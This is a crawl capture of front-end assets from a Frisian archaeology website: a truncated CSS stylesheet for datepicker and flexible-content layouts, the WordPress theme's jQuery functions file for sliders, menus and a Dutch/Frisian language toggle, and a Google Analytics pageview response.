100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker th.datepicker-switch{width:145px}.datepicker tfoot tr th,.datepicker thead tr:first-child th{cursor:pointer}.datepicker tfoot tr th:hover,.datepicker thead tr:first-child th:hover{background:#eee}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-append.date .add-on i,.input-prepend.date .add-on i{display:block;cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}

/* NEW styling 2021 */

/* Global changes */
.container__small { max-width: 1360px; margin: 0 auto;}
.container__x-small { max-width: 900px; }

/* Flexibel content styling */
.flex-content .flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-content_block { margin: 200px auto; }
.flex-content__switch { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
.flex-content__top { background-repeat: no-repeat; background-size: cover; background-position: center; }
.flex-content__top--section { position: relative; padding-top: 180px; }
.flex-content__top--content { padding: 50px; background-color: #369da1; color: #fff; max-width: 500px; }
.flex-content__top--margin { margin-top: 90px; }
.flex-content__top--title { font-weight: 700; font-size: 46px; line-height: 56px; margin-bottom: 0.3em; }
.flex-content__top--subtitle { font-style: italic; font-size: 20px; line-height: 24px; margin-bottom: 0.8em; }
.flex-content__top--intro { font-size: 16px; line-height: 30px; margin-bottom: 0; }

.flex-content__top--tags { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; max-width: 600px; list-style-type: none; }
.flex-content__top--tags li { padding: 8px 18px; margin-right: 20px; margin-bottom: 20px; color: #333333; background-color: #fff; font-size: 16px; line-height: 1.75; }

.flex-content__usps--item { background-color: #F2F2F2; padding: 74px 40px 60px; position: relative; margin-right: 60px; flex-grow: 1; }
.flex-content__usps--item:last-child { margin-right: 0; }
.flex-content__usps--title { font-family: 'Montserrat', sans-serif; font-weight: 700; font-size: 26px; line-height: 1.08; color: #303942; margin-bottom: 0.6em; }
.flex-content__usps--text { font-size: 16px; line-height: 1.87; color: #303942; margin-bottom: 0; }
.flex-content__usps--icon { position: absolute;  top: -33px; left: 40px; background-color: #369da1; padding: 15px; }
.flex-content__usps--icon > * { max-width: 37px; max-height: 37px; }

.flex-content__variably--left,
.flex-content__variably--right { width: 50%; }
.flex-content__variably--pr { padding-right: 100px; }
.flex-content__variably--pl { padding-left: 100px; }
.flex-content__variably--title { font-family: 'Montserrat', sans-serif; font-weight: 700; font-size: 40px; line-height: 1.08; margin-bottom: 1em; color: #303942; }
.flex-content__variably--text { font-size: 18px; line-height: 1.67; color: #303942; }
.flex-content__variably--image { width: 100%; }

#content h2.flex-content__paragraph--title { font-family: 'Montserrat', sans-serif; font-size: 40px; font-weight: 700; line-height: 49px; color: #303942; margin-bottom: 0.4em; }
.flex-content__paragraph--text { font-size: 18px; line-height: 1.67; color: #303942; }

#content h2.flex-content__quote--title { font-family: 'Montserrat', sans-serif; font-size: 40px; font-weight: 700; line-height: 49px; color: #303942; margin-bottom: 1.5em; }
.flex-content__quote--text { font-size: 18px; line-height: 1.67; color: #303942; }
.flex-content__quote--center { margin: auto; }

.flex-content__gallery { max-height: 659px; position: relative; }
.flex-content__gallery--imgs .slick-list { overflow: hidden; }
.flex-content__gallery--nav .slick-list { padding: 0 !important; }
.flex-content__gallery--imgs { width: 82.9411vw; }
.flex-content__gallery--nav { width: 14.8529vw; margin-left: 30px; }
.flex-content__gallery--imgs .slick-track,
.flex-content__gallery--nav .slick-track { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.flex-content__gallery--nav .slick-track {  height: 659px !important; -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }
.flex-content__gallery--imgs .slick-track .slick-slide,
.flex-content__gallery--nav .slick-track .slick-slide { width: 100% !important; outline: 0; cursor: pointer; }
.flex-content__gallery--nav .slick-track .slick-slide.slick-current { opacity: 1; }
.flex-content__gallery--imgs .slick-track .slick-slide { height: 659px; background-size: cover; }
.flex-content__gallery--nav .slick-track .slick-slide { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 30px; background-size: cover; opacity: .4; }
.flex-content__gallery--nav .slick-track .slick-slide:last-child { margin-bottom: 0; }
.flex-content__gallery--icon { position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-sizing: border-box; box-sizing: border-box; width: 67px; height: 67px; top: -33px; left: 40px; background-color: #E40050; padding: 15px; z-index: 1; }
.flex-content__gallery--icon svg { margin: auto; }

@media (max-width:1918px) {
	.container__small { padding-left: 7.8125%; padding-right: 7.8125%; }
}

@media (max-width:780px) {
	.flex-content .flex { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
	.flex-content_block { margin: 75px 0; }

	.flex-content__top { background-repeat: no-repeat; background-position: center top; }
	.flex-content__top--content { padding: 30px; }
	.flex-content__top--title { font-size: 24px; line-height: normal; }
	.flex-content__top--subtitle { font-size: 18px; }
	.flex-content__top--intro { font-size: 15px; }

	.flex-content__usps--item { margin-right: 0; margin-bottom: 50px; padding: 44px 30px 44px; }
	.flex-content__usps--item:last-child { margin-bottom: 0; }
	.flex-content__usps--icon { padding: 8px; width: 25px; height: 25px; display: flex; left: 30px; top: -23px; }
	.flex-content__usps--icon > * { max-width: 15px; max-height: 15px; margin: auto; }
	.flex-content__usps--title { font-size: 18px; line-height: 1.4; }
	
	.flex-content__variably--left, .flex-content__variably--right { width: 100%; margin-bottom: 50px; }
	.flex-content__variably > *:last-child { margin-bottom: 0; }
	.flex-content__variably--pl { padding-left: 0; }
	.flex-content__variably--pl { padding-right: 0; }
	.flex-content__variably--title { font-size: 20px; line-height: 1.4; }
	.flex-content__variably--text { font-size: 15px; }

	#content h2.flex-content__quote--title { font-size: 20px; line-height: 1.4; }
	.flex-content__quote--text { font-size: 15px; }

	#content h2.flex-content__paragraph--title { font-size: 20px; line-height: 1.4; }
	.flex-content__paragraph--text { font-size: 15px; }

	.flex-content__gallery--imgs { width: 100%; }
	.flex-content__gallery--nav { width: 100%; margin-left: 0; }
	.flex-content__gallery--imgs .slick-track,
	.flex-content__gallery--nav .slick-track { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
	.flex-content__gallery--nav .slick-track { height: auto !important; }
	.flex-content__gallery--imgs .slick-track .slick-slide { height: 350px; }
	.flex-content__gallery--nav .slick-track .slick-slide { height: 60px; margin: 30px 30px 0 0; }
	.flex-content__gallery--nav .slick-track .slick-slide:last-child { margin: 30px 0 0; }
}

@media (max-width:480px) {
	.flex-content_block { margin: 50px 0; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/functions.js?ver=6.8.3
body_size: 895
content:
(function($){
	
	
	
	function height_block() {
		
		var maxHeight = -1;
	   	$('.equal-height').each(function() {maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();});		
	   	$('.equal-height').each(function() {$(this).css('min-height', maxHeight);});
		var sideHeight = $('#content .side').height();
		var sideHeight2 = $('#content .side .top').height();
		var sideHeight3 = $('#content .side .sidebar-news').height();
		var sideHeightMain = sideHeight + 255;
		$('#content .side .border-bottom').css('min-height', sideHeight2);
		$('#content .side .sidebar-news .sidebar-news-bg').css('min-height', sideHeight3);
		$('#content .main').css('min-height', sideHeightMain);
		
		
	}
	
	function side_to_top() {
		
		if( viewportSize.getWidth() < 1000 ) {
			$( "#content .side .tablet-top" ).insertAfter( "#content .archive h1" );
		} else {
			$( "#content .main .tablet-top" ).insertAfter( "#content .side .border-bottom" );	
		}
	}
	
	
	$( document ).ready( function(){
		
		 $('#start-date').datepicker({
                    format: "yyyy-mm-dd"
          });
		  $('#end-date').datepicker({
                    format: "yyyy-mm-dd"
          }); 
		
		$('#home-slider').bxSlider({
			pager: false,
			useCSS: false,
			nextText: '<i class="fa fa-chevron-right"></i>',
			prevText: '<i class="fa fa-chevron-left"></i>'
		});
		
		$( "#header .search-holder .search" ).click(function() {
			$('#header .search-holder ').toggleClass('active');
		});
		
		$( window ).on( 'debouncedresize', height_block );
		$( window ).on( 'debouncedresize', side_to_top );
		
		
		var anchor = document.querySelectorAll('button.menu-button');
    
		[].forEach.call(anchor, function(anchor){
		  var open = false;
		  anchor.onclick = function(event){
			event.preventDefault();
			if(!open){
			  this.classList.add('close');
			  open = true;
			}
			else{
			  this.classList.remove('close');
			  open = false;
			}
		  }
		}); 
		
		$( ".menu-button" ).click(function() {
			$(".overlay-menu").toggleClass('active');
			$( "#header .menu-holder.main-menu" ).animate({
				display: 'block',
				height: "toggle"
			  }, 300, function() {
				// Animation complete.
			});
			
		});
		
		var lang = 'nederlands';
		var style = '1px #333 solid';
		$('#switch_language_fries').click(function() {
			
			$('#nederlandse_titel').fadeToggle(500);
			$('#nederlandse_content').fadeToggle(500);
			
			$('#friese_titel').fadeToggle(500);
			$('#friese_content').fadeToggle(500);
			
			
			if(lang == 'fries'){
				lang = 'nederlands';
				$('#switch_language_ned').css('border', style);
				$('#switch_language_fries').css('border', '0px');
			} else {
				lang = 'fries';
				$('#switch_language_fries').css('border', style);
				$('#switch_language_ned').css('border', '0px');
			}
		});
		
		$('#switch_language_ned').click(function() {
			
			$('#nederlandse_titel').fadeToggle(500);
			$('#nederlandse_content').fadeToggle(500);
			
			$('#friese_titel').fadeToggle(500);
			$('#friese_content').fadeToggle(500);
			
			
			if(lang == 'fries'){
				lang = 'nederlands';
				$('#switch_language_ned').css('border', style);
				$('#switch_language_fries').css('border', '0px');
			} else {
				lang = 'fries';
				$('#switch_language_fries').css('border', style);
				$('#switch_language_ned').css('border', '0px');
			}
		});

		$('.js-flex-content__gallery').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			speed: 200,
			vertical:true,
			asNavFor: '.js-flex-content__gallery--nav',
			responsive: [
				{
				  breakpoint: 780,
				  settings: {
					  vertical: false,
				  }
				}
			]
		});
		var count = $('.js-flex-content__gallery').find('a:not(.slick-cloned)').length;
		$('.js-flex-content__gallery--nav').slick({
			slidesToShow: count,
			slidesToScroll: 1,
			asNavFor: '.js-flex-content__gallery',
			vertical:true,
			centerMode: true,
			focusOnSelect: true,
			responsive: [
				{
				  breakpoint: 780,
				  settings: {
					  vertical: false,
				  }
				}
			]
		});
		
	}); 
		
	

	
	
	$( window ).on( 'load', function() {
		height_block();
		side_to_top();
		
	});
	
	
		
		
		
		
	
})(jQuery);







		
		




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1463654840&t=pageview&_s=1&dl=https%3A%2F%2Farcheologie.frl%2Fnieuws%2Fopening-zodenhuis-firdgum%2F&ul=en-us%40posix&dt=Opening%20zodenhuis%20Firdgum%20-%20Archeologie.frl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=953929594&gjid=1136833368&cid=1371782796.1768667442&tid=UA-72534972-1&_gid=1523023205.1768667442&_r=1&_slc=1&z=733236998
body_size: -450
content:
2,cG-4DF4L1PS8D